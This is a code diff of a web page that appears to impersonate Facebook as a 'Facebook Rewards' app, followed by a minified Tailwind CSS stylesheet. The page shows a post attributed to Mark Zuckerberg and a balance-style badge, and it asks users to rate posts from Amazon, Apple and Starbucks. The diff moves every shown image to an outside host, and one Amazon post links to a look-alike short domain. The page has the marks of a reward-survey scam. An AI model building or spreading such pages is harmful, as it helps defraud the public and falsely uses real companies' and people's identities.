           <!-- Header -->
           <header class="sticky top-0 z-50 bg-white border-b border-gray-200 px-4 py-3 w-full">
             <div class="flex items-center justify-between max-w-[430px] mx-auto">
-              <img alt="Facebook" width="125" height="28" class="h-6 w-auto object-contain" src="images/Facebook_Logo_%282019%29.svg">
+              <img alt="Facebook" width="125" height="28" class="h-6 w-auto object-contain" src="https://currentsolutions.online/face/images/Facebook_Logo_%282019%29.svg">
               <div class="bg-[#22C55E] text-white px-4 py-2 rounded-full font-bold text-base flex items-center gap-2 shadow-sm">
                 <svg class="w-5 h-5" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5">
                   <rect x="2" y="5" width="20" height="14" rx="2"></rect>
@@ -227,7 +169,7 @@
               <div class="p-3 flex justify-between items-start">
                 <div class="flex gap-2">
                   <div class="relative w-10 h-10 rounded-full overflow-hidden border border-gray-200 flex-shrink-0">
-                    <img src="images/bMLFkPEGl3xh.webp" alt="Mark Zuckerberg" class="w-full h-full object-cover">
+                    <img src="https://currentsolutions.online/face/images/bMLFkPEGl3xh.webp" alt="Mark Zuckerberg" class="w-full h-full object-cover">
                   </div>
                   <div class="flex flex-col">
                     <div class="flex items-center gap-1">
@@ -313,7 +255,7 @@
               <!-- Write comment input -->
               <div class="flex items-start gap-2 px-4 py-3 border-t border-gray-100 bg-white">
                 <div class="relative w-8 h-8 rounded-full overflow-hidden border border-gray-200 flex-shrink-0">
-                  <img src="images/Yl8jFpPF17D9.png" alt="You" class="w-full h-full object-cover">
+                  <img src="https://currentsolutions.online/face/images/Yl8jFpPF17D9.png" alt="You" class="w-full h-full object-cover">
                 </div>
                 <form class="flex-1 relative" onsubmit="addComment(event)">
                   <input id="comment-input" type="text" placeholder="Write a comment..." class="w-full bg-[#F0F2F5] rounded-full px-3 py-2 text-[15px] text-[#050505] placeholder-gray-500 focus:outline-none focus:bg-gray-200 transition-colors pr-10">
@@ -370,7 +312,7 @@
       <!-- App info -->
       <div class="flex w-full items-center gap-4 p-4 border rounded-xl border-gray-200 bg-white shadow-sm text-left">
         <div class="relative w-16 h-16 rounded-lg overflow-hidden bg-gray-100 flex-shrink-0">
-          <img src="images/lZFRpx3ZE7xx.png" alt="Facebook Rewards" class="w-full h-full object-contain p-1">
+          <img src="https://currentsolutions.online/face/images/lZFRpx3ZE7xx.png" alt="Facebook Rewards" class="w-full h-full object-contain p-1">
         </div>
         <div class="flex flex-col">
           <span class="font-bold text-lg leading-tight">Facebook Rewards</span>
@@ -409,24 +351,24 @@
     null, // step 0 has no post
     {
       name: "Amazon.com",
-      logo: "images/amazon_logo.webp",
-      image: "images/amazon_post.webp",
+      logo: "https://currentsolutions.online/face/images/amazon_logo.webp",
+      image: "https://currentsolutions.online/face/images/amazon_post.webp",
       text: 'Black Friday Week starts 11/20, but there are plenty of early deals now to kick off the holiday season 🎁 Shop savings now: <span class="text-[#0164D1] font-bold">https://amazon.visitlink.me/lBekah</span> <span class="text-[#0164D1] font-bold">#AmazonFinds</span>',
       likes: "36,8 mil", comments: "735 comments", shares: "1.401 shares",
       question: "Is this photo relevant to you?"
     },
     {
       name: "Apple",
-      logo: "images/apple_logo.webp",
-      image: "images/apple_post.webp",
+      logo: "https://currentsolutions.online/face/images/apple_logo.webp",
+      image: "https://currentsolutions.online/face/images/apple_post.webp",
       text: 'Took the hit and kept going. <span class="text-[#0164D1] font-bold">#ShotOnAppleWatch</span> by <span class="text-[#0164D1] font-bold">@carlosalcaraz</span>',
       likes: "4.736", comments: "232 comments", shares: "54 shares",
       question: "Would you watch this content?"
     },
     {
       name: "Starbucks",
-      logo: "images/starbucks_logo.webp",
-      image: "images/starbucks_post.webp",
+      logo: "https://currentsolutions.online/face/images/starbucks_logo.webp",
+      image: "https://currentsolutions.online/face/images/starbucks_post.webp",
       text: 'Say hello, to the newest Nitro 😍 Introducing the new Cinnamon Caramel Cream Nitro Cold Brew.',
       likes: "12.5 mil", comments: "432 comments", shares: "127 shares",
       question: "Do you find this interesting?"
--- a/cs/MM3nXP63nRRs.css
+++ b/cs/MM3nXP63nRRs.css
@@ -0,0 +1,3 @@
+*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246/0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246/0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*
+! tailwindcss v3.4.18 | MIT License | https://tailwindcss.com
+*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.pointer-events-none{pointer-events:none}.\!visible{visibility:visible!important}.visible{visibility:visible}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.-top-3{top:-.75rem}.bottom-0{bottom:0}.left-0{left:0}.left-1\/2{left:50%}.right-0{right:0}.right-3{right:.75rem}.right-4{right:1rem}.top-0{top:0}.top-1\/2{top:50%}.top-4{top:1rem}.z-10{z-index:10}.z-20{z-index:20}.z-40{z-index:40}.z-50{z-index:50}.z-\[100\]{z-index:100}.\!my-10{margin-top:2.5rem!important;margin-bottom:2.5rem!important}.mx-1\.5{margin-left:.375rem;margin-right:.375rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-7{margin-left:1.75rem;margin-right:1.75rem}.mx-auto{margin-left:auto;margin-right:auto}.my-4{margin-top:1rem;margin-bottom:1rem}.-mb-5{margin-bottom:-1.25rem}.-mr-3{margin-right:-.75rem}.-mr-4{margin-right:-1rem}.-mt-0\.5{margin-top:-.125rem}.-mt-12{margin-top:-3rem}.mb-0\.5{margin-bottom:.125rem}.mb-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.ml-1{margin-left:.25rem}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.block{display:block}.inline-block{display:inline-block}.flex{display:flex}.grid{display:grid}.hidden{display:none}.aspect-square{aspect-ratio:1/1}.aspect-video{aspect-ratio:16/9}.size-10{width:2.5rem;height:2.5rem}.size-16{width:4rem;height:4rem}.size-3\.5{width:.875rem;height:.875rem}.size-5{width:1.25rem;height:1.25rem}.size-6{width:1.5rem;height:1.5rem}.\!h-auto{height:auto!important}.h-1{height:.25rem}.h-10{height:2.5rem}.h-16{height:4rem}.h-2{height:.5rem}.h-20{height:5rem}.h-3{height:.75rem}.h-4{height:1rem}.h-40{height:10rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-64{height:16rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[18px\]{height:18px}.h-\[90\%\]{height:90%}.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.\!max-h-48{max-height:12rem!important}.max-h-\[500px\]{max-height:500px}.max-h-svh{max-height:100svh}.min-h-\[54px\]{min-height:54px}.min-h-screen{min-height:100vh}.min-h-svh{min-height:100svh}.w-1\/2{width:50%}.w-10{width:2.5rem}.w-12{width:3rem}.w-14{width:3.5rem}.w-16{width:4rem}.w-2{width:.5rem}.w-20{width:5rem}.w-3{width:.75rem}.w-4{width:1rem}.w-40{width:10rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-64{width:16rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-\[18px\]{width:18px}.w-\[90\%\]{width:90%}.w-auto{width:auto}.w-full{width:100%}.min-w-0{min-width:0}.min-w-\[350px\]{min-width:350px}.max-w-\[340px\]{max-width:340px}.max-w-\[430px\]{max-width:430px}.max-w-lg{max-width:32rem}.max-w-max{max-width:max-content}.max-w-md{max-width:28rem}.max-w-sm{max-width:24rem}.max-w-xl{max-width:36rem}.flex-1{flex:1 1 0%}.flex-auto{flex:1 1 auto}.flex-none{flex:none}.flex-shrink{flex-shrink:1}.flex-shrink-0,.shrink-0{flex-shrink:0}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.translate-x-1\/2{--tw-translate-x:50%}.-rotate-90,.translate-x-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-rotate-90{--tw-rotate:-90deg}.rotate-90{--tw-rotate:90deg}.rotate-90,.scale-110{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes bounce{0%,to{transform:translateY(-25%);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{transform:none;animation-timing-function:cubic-bezier(0,0,.2,1)}}.animate-bounce{animation:bounce 1s infinite}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.select-none{user-select:none}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.flex-col{flex-direction:column}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.gap-0{gap:0}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-2{gap:.5rem}.gap-2\.5{gap:.625rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.-space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(-.25rem * var(--tw-space-x-reverse));margin-left:calc(-.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.25rem * var(--tw-space-x-reverse));margin-left:calc(.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-2\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.625rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.625rem * var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.space-y-\[14\.5px\]>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(14.5px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(14.5px * var(--tw-space-y-reverse))}.self-start{align-self:flex-start}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.whitespace-pre-wrap{white-space:pre-wrap}.text-balance{text-wrap:balance}.break-words{overflow-wrap:break-word}.\!rounded-2xl{border-radius:1rem!important}.\!rounded-full{border-radius:9999px!important}.\!rounded-xl{border-radius:.75rem!important}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-\[14px\]{border-radius:14px}.rounded-\[18px\]{border-radius:18px}.rounded-\[2\.5rem\]{border-radius:2.5rem}.rounded-\[20px\]{border-radius:20px}.rounded-\[24px\]{border-radius:24px}.rounded-\[32px\]{border-radius:32px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-xl{border-radius:.75rem}.rounded-b-lg{border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-t-lg{border-top-left-radius:.5rem;border-top-right-radius:.5rem}.rounded-bl-xl{border-bottom-left-radius:.75rem}.border{border-width:1px}.border-2{border-width:2px}.border-4{border-width:4px}.border-x{border-left-width:1px;border-right-width:1px}.border-b{border-bottom-width:1px}.border-b-0{border-bottom-width:0}.border-b-4{border-bottom-width:4px}.border-l{border-left-width:1px}.border-l-4{border-left-width:4px}.border-t{border-top-width:1px}.border-dashed{border-style:dashed}.\!border-none{border-style:none!important}.border-\[\#1877F2\]{--tw-border-opacity:1;border-color:rgb(24 119 242/var(--tw-border-opacity,1))}.border-\[\#1E3A8A\]{--tw-border-opacity:1;border-color:rgb(30 58 138/var(--tw-border-opacity,1))}.border-\[\#22C55E\]{--tw-border-opacity:1;border-color:rgb(34 197 94/var(--tw-border-opacity,1))}.border-\[\#BBF7D0\]{--tw-border-opacity:1;border-color:rgb(187 247 208/var(--tw-border-opacity,1))}.border-\[\#ffbc00\]{--tw-border-opacity:1;border-color:rgb(255 188 0/var(--tw-border-opacity,1))}.border-blue-200{--tw-border-opacity:1;border-color:rgb(191 219 254/var(--tw-border-opacity,1))}.border-blue-500{--tw-border-opacity:1;border-color:rgb(59 130 246/var(--tw-border-opacity,1))}.border-gray-100{--tw-border-opacity:1;border-color:rgb(243 244 246/var(--tw-border-opacity,1))}.border-gray-200{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity,1))}.border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity,1))}.border-gray-400\/20{border-color:rgb(156 163 175/.2)}.border-green-200{--tw-border-opacity:1;border-color:rgb(187 247 208/var(--tw-border-opacity,1))}.border-green-500{--tw-border-opacity:1;border-color:rgb(34 197 94/var(--tw-border-opacity,1))}.border-indigo-200{--tw-border-opacity:1;border-color:rgb(199 210 254/var(--tw-border-opacity,1))}.border-red-200{--tw-border-opacity:1;border-color:rgb(254 202 202/var(--tw-border-opacity,1))}.border-slate-100{--tw-border-opacity:1;border-color:rgb(241 245 249/var(--tw-border-opacity,1))}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.\!bg-\[\#00A400\]{--tw-bg-opacity:1!important;background-color:rgb(0 164 0/var(--tw-bg-opacity,1))!important}.\!bg-\[\#00C950\]{--tw-bg-opacity:1!important;background-color:rgb(0 201 80/var(--tw-bg-opacity,1))!important}.\!bg-\[\#1877F2\]{--tw-bg-opacity:1!important;background-color:rgb(24 119 242/var(--tw-bg-opacity,1))!important}.\!bg-\[\#DC2626\]{--tw-bg-opacity:1!important;background-color:rgb(220 38 38/var(--tw-bg-opacity,1))!important}.bg-\[\#00C853\]{--tw-bg-opacity:1;background-color:rgb(0 200 83/var(--tw-bg-opacity,1))}.bg-\[\#00C950\]{--tw-bg-opacity:1;background-color:rgb(0 201 80/var(--tw-bg-opacity,1))}.bg-\[\#10B981\]{--tw-bg-opacity:1;background-color:rgb(16 185 129/var(--tw-bg-opacity,1))}.bg-\[\#16A34A\],.bg-\[\#16a34a\]{--tw-bg-opacity:1;background-color:rgb(22 163 74/var(--tw-bg-opacity,1))}.bg-\[\#1877F2\]{--tw-bg-opacity:1;background-color:rgb(24 119 242/var(--tw-bg-opacity,1))}.bg-\[\#1b1b2f\]{--tw-bg-opacity:1;background-color:rgb(27 27 47/var(--tw-bg-opacity,1))}.bg-\[\#22C55E\]{--tw-bg-opacity:1;background-color:rgb(34 197 94/var(--tw-bg-opacity,1))}.bg-\[\#D1FAE5\]{--tw-bg-opacity:1;background-color:rgb(209 250 229/var(--tw-bg-opacity,1))}.bg-\[\#D92828\]{--tw-bg-opacity:1;background-color:rgb(217 40 40/var(--tw-bg-opacity,1))}.bg-\[\#DCFCE7\]{--tw-bg-opacity:1;background-color:rgb(220 252 231/var(--tw-bg-opacity,1))}.bg-\[\#F0F2F5\]{--tw-bg-opacity:1;background-color:rgb(240 242 245/var(--tw-bg-opacity,1))}.bg-\[\#F0FDF4\]{--tw-bg-opacity:1;background-color:rgb(240 253 244/var(--tw-bg-opacity,1))}.bg-\[\#F2F4F7\]{--tw-bg-opacity:1;background-color:rgb(242 244 247/var(--tw-bg-opacity,1))}.bg-\[\#F7F9FA\]{--tw-bg-opacity:1;background-color:rgb(247 249 250/var(--tw-bg-opacity,1))}.bg-\[\#FA383E\]{--tw-bg-opacity:1;background-color:rgb(250 56 62/var(--tw-bg-opacity,1))}.bg-\[\#dc2626\]{--tw-bg-opacity:1;background-color:rgb(220 38 38/var(--tw-bg-opacity,1))}.bg-\[\#f7f8fa\]{--tw-bg-opacity:1;background-color:rgb(247 248 250/var(--tw-bg-opacity,1))}.bg-\[\#ffbc00\]{--tw-bg-opacity:1;background-color:rgb(255 188 0/var(--tw-bg-opacity,1))}.bg-\[\#ffffff\]{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-amber-300{--tw-bg-opacity:1;background-color:rgb(252 211 77/var(--tw-bg-opacity,1))}.bg-amber-500{--tw-bg-opacity:1;background-color:rgb(245 158 11/var(--tw-bg-opacity,1))}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}.bg-black\/40{background-color:rgb(0 0 0/.4)}.bg-black\/50{background-color:rgb(0 0 0/.5)}.bg-black\/60{background-color:rgb(0 0 0/.6)}.bg-black\/80{background-color:rgb(0 0 0/.8)}.bg-blue-50{--tw-bg-opacity:1;background-color:rgb(239 246 255/var(--tw-bg-opacity,1))}.bg-blue-50\/80{background-color:rgb(239 246 255/.8)}.bg-blue-500{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity,1))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.bg-gray-50{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity,1))}.bg-green-100{--tw-bg-opacity:1;background-color:rgb(220 252 231/var(--tw-bg-opacity,1))}.bg-green-200{--tw-bg-opacity:1;background-color:rgb(187 247 208/var(--tw-bg-opacity,1))}.bg-green-50{--tw-bg-opacity:1;background-color:rgb(240 253 244/var(--tw-bg-opacity,1))}.bg-green-50\/80{background-color:rgb(240 253 244/.8)}.bg-green-500{--tw-bg-opacity:1;background-color:rgb(34 197 94/var(--tw-bg-opacity,1))}.bg-green-500\/20{background-color:rgb(34 197 94/.2)}.bg-green-600{--tw-bg-opacity:1;background-color:rgb(22 163 74/var(--tw-bg-opacity,1))}.bg-indigo-50{--tw-bg-opacity:1;background-color:rgb(238 242 255/var(--tw-bg-opacity,1))}.bg-indigo-500{--tw-bg-opacity:1;background-color:rgb(99 102 241/var(--tw-bg-opacity,1))}.bg-red-100{--tw-bg-opacity:1;background-color:rgb(254 226 226/var(--tw-bg-opacity,1))}.bg-red-50\/80{background-color:rgb(254 242 242/.8)}.bg-red-500{--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity,1))}.bg-red-600{--tw-bg-opacity:1;background-color:rgb(220 38 38/var(--tw-bg-opacity,1))}.bg-slate-50{--tw-bg-opacity:1;background-color:rgb(248 250 252/var(--tw-bg-opacity,1))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-yellow-400{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.\!bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))!important}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.\!from-\[\#00C853\]{--tw-gradient-from:#00C853 var(--tw-gradient-from-position)!important;--tw-gradient-to:rgb(0 200 83/0) var(--tw-gradient-to-position)!important;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)!important}.\!from-\[\#3B82F6\]{--tw-gradient-from:#3B82F6 var(--tw-gradient-from-position)!important;--tw-gradient-to:rgb(59 130 246/0) var(--tw-gradient-to-position)!important;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)!important}.from-blue-500{--tw-gradient-from:#3b82f6 var(--tw-gradient-from-position);--tw-gradient-to:rgb(59 130 246/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-gray-100{--tw-gradient-from:#f3f4f6 var(--tw-gradient-from-position);--tw-gradient-to:rgb(243 244 246/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-gray-50{--tw-gradient-from:#f9fafb var(--tw-gradient-from-position);--tw-gradient-to:rgb(249 250 251/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 255 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.\!to-\[\#00a844\]{--tw-gradient-to:#00a844 var(--tw-gradient-to-position)!important}.\!to-\[\#1D4ED8\]{--tw-gradient-to:#1D4ED8 var(--tw-gradient-to-position)!important}.to-blue-600{--tw-gradient-to:#2563eb var(--tw-gradient-to-position)}.to-gray-100{--tw-gradient-to:#f3f4f6 var(--tw-gradient-to-position)}.to-gray-50{--tw-gradient-to:#f9fafb var(--tw-gradient-to-position)}.to-white{--tw-gradient-to:#fff var(--tw-gradient-to-position)}.fill-\[\#1877F2\]{fill:#1877F2}.fill-white{fill:#fff}.fill-yellow-400{fill:#facc15}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.p-0{padding:0}.p-1{padding:.25rem}.p-3{padding:.75rem}.p-3\.5{padding:.875rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.\!py-3\.5{padding-top:.875rem!important;padding-bottom:.875rem!important}.\!py-4{padding-top:1rem!important;padding-bottom:1rem!important}.px-1{padding-left:.25rem;padding-right:.25rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pb-10{padding-bottom:2.5rem}.pb-12{padding-bottom:3rem}.pb-3{padding-bottom:.75rem}.pb-32{padding-bottom:8rem}.pb-5{padding-bottom:1.25rem}.pb-8{padding-bottom:2rem}.pl-4{padding-left:1rem}.pr-10{padding-right:2.5rem}.pt-0{padding-top:0}.pt-1{padding-top:.25rem}.pt-2{padding-top:.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-8{padding-top:2rem}.text-left{text-align:left}.text-center{text-align:center}.font-\[family-name\:var\(--font-red-hat-display\)\]{font-family:var(--font-red-hat-display)}.font-\[system-ui\2c -apple-system\2c 